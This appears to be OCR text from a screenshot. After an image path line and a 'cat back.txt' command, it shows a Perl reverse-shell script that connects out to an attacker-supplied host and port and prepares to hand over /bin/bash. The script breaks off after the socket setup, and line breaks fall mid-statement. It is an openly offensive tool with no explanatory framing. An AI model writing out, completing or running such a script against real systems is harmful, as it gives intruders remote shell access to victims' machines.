
cat back.txt 
#!/usr/bin/perl
use IO::Socket;
$system    = '/bin/bash';
$ARGC=@ARGV;
print "--== 
==-- \n\n";
if ($ARGC!=2) {
  print "Usage: $0 [Host] [Port] \n\n";
  die "Ex: $0 127.0.0.1 2121 \n";
}
use Socket;
use FileHandle;
socket(SOCKET, PF_INET, 
SOCK_STREAM, 
getprotobyname('tcp')) or die print "[-] 
Unable to Resolve Host\n";
connect(SOCKET, 
sockaddr_in($ARGV[1], 
inet_aton($ARGV[0]))) or die print "[-] 
Unable to Connect Host\n";
print "[*] Spawning Shell \n";
SOCKET->autoflush();